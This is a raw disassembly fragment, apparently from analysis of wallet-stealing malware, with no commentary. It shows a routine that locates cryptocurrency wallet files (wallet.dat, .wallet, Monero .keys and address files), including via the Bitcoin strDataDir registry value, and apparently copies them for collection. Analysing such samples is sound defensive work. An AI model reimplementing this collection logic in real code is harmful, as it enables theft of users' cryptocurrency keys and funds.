 push dword [var_8h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_26ch]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_26ch]
push 0x415420 ; ' TA' ; "\"
push 0x415428 ; '(TA' ; u".wallet"
lea eax, [var_268h]
mov edx, 5
call fcn.00403e78
mov eax, dword [var_268h]
call fcn.0040776c
test al, al
je 0x414f3c
push dword [var_4h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_278h]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_278h]
push 0x41543c ; '<TA' ; u"\.wallet"
lea eax, [var_274h]
mov edx, 4
call fcn.00403e78
mov edx, dword [var_274h]
lea eax, [var_270h]
call fcn.0040377c
mov eax, dword [var_270h]
push eax
push dword [var_8h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_280h]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_280h]
push 0x415420 ; ' TA' ; "\"
push 0x415428 ; '(TA' ; u".wallet"
lea eax, [var_27ch]
mov edx, 5
call fcn.00403e78
mov eax, dword [var_27ch]
pop edx
call fcn.0040e79c
inc dword [edi]
push dword [var_8h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_288h]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_288h]
push 0x415420 ; ' TA' ; "\"
push 0x415454 ; 'TTA' ; u"wallet.dat"
lea eax, [var_284h]
mov edx, 5
call fcn.00403e78
mov eax, dword [var_284h]
call fcn.0040776c
test al, al
je 0x415021
push dword [var_4h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_294h]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_294h]
push 0x415470 ; 'pTA' ; u"\wallet.dat"
lea eax, [var_290h]
mov edx, 4
call fcn.00403e78
mov edx, dword [var_290h]
lea eax, [var_28ch]
call fcn.0040377c
mov eax, dword [var_28ch]
push eax
push dword [var_8h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_29ch]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_29ch]
push 0x415420 ; ' TA' ; "\"
push 0x415454 ; 'TTA' ; u"wallet.dat"
lea eax, [var_298h]
mov edx, 5
call fcn.00403e78
mov eax, dword [var_298h]
pop edx
call fcn.0040e79c
inc dword [edi]
push dword [var_8h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_2a4h]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_2a4h]
push 0x415420 ; ' TA' ; "\"
push 0x41548c
lea eax, [var_2a0h]
mov edx, 5
call fcn.00403e78
mov eax, dword [var_2a0h]
call fcn.0040776c
test al, al
je 0x415106
push dword [var_4h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_2b0h]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_2b0h]
push 0x4154ac
lea eax, [var_2ach]
mov edx, 4
call fcn.00403e78
mov edx, dword [var_2ach]
lea eax, [var_2a8h]
call fcn.0040377c
mov eax, dword [var_2a8h]
push eax
push dword [var_8h]
push 0x415420 ; ' TA' ; "\"
lea eax, [var_2b8h]
lea edx, [esi + 0x2c]
mov ecx, 0x104 ; 260
call fcn.00403d6c
push dword [var_2b8h]
push 0x415420 ; ' TA' ; "\"
push 0x41548c
lea eax, [var_2b4h]
mov edx, 5
call fcn.00403e78
mov eax, dword [var_2b4h]
pop edx
call fcn.0040e79c
inc dword [edi]
push dword [var_4h]
push 0x415534 ; '4UA' ; u"\Monero\"
lea edx, [var_2c4h]
mov eax, dword [var_ch]
call fcn.004077c8
push dword [var_2c4h]
lea eax, [var_2c0h]
mov edx, 3
call fcn.00403e78
mov edx, dword [var_2c0h]
lea eax, [var_2bch]
call fcn.0040377c
mov edx, dword [var_2bch]
mov eax, dword [var_ch]
call fcn.0040e79c
push dword [var_4h]
push 0x415534 ; '4UA' ; u"\Monero\"
lea edx, [var_2d0h]
mov eax, dword [var_ch]
call fcn.004077c8
push dword [var_2d0h]
push 0x41554c ; 'LUA' ; u".address.txt"
lea eax, [var_2cch]
mov edx, 4
call fcn.00403e78
mov edx, dword [var_2cch]
lea eax, [var_2c8h]
call fcn.0040377c
mov eax, dword [var_2c8h]
push eax
lea eax, [var_2d4h]
mov ecx, 0x41554c ; 'LUA' ; u".address.txt"
mov edx, dword [var_ch]
call fcn.00403e14
mov eax, dword [var_2d4h]
pop edx
call fcn.0040e79c
push dword [var_4h]
push 0x415534 ; '4UA' ; u"\Monero\"
lea edx, [var_2e0h]
mov eax, dword [var_ch]
call fcn.004077c8
push dword [var_2e0h]
push 0x41556c ; 'lUA' ; u".keys"
lea eax, [var_2dch]
mov edx, 4
call fcn.00403e78
mov edx, dword [var_2dch]
lea eax, [var_2d8h]
call fcn.0040377c
mov eax, dword [var_2d8h]
push eax
lea eax, [var_2e4h]
mov ecx, 0x41556c ; 'lUA' ; u".keys"
mov edx, dword [var_ch]
call fcn.00403e14
mov eax, dword [var_2e4h]
pop edx
call fcn.0040e79c
inc dword [edi]
push 0
lea eax, [var_10h]
push eax
mov ecx, 0x41557c ; '|UA' ; u"strDataDir"
mov edx, 0x415598
mov eax, 0x80000001
call fcn.004075c0
mov eax, dword [var_10h]
call fcn.00403da8
cmp eax, 2 ; 2
jle 0x4152fa
mov eax, dword [var_10h]
call fcn.0040776c
test al, al
je 0x4152fa
lea eax, [var_2ech]
mov ecx, 0x4155d4
mov edx, dword [var_4h]
call fcn.00403e14
mov edx, dword [var_2ech]
lea eax, [var_2e8h]
call fcn.0040377c
mov eax, dword [var_2e8h]
push eax
lea eax, [var_2f0h]
mov ecx, 0x415470 ; 'pTA' ; u"\wallet.dat"
mov edx, dword [var_10h]
call fcn.00403e14
mov eax, dword [var_2f0h]
pop edx
call fcn.0040e79c
inc dword [edi]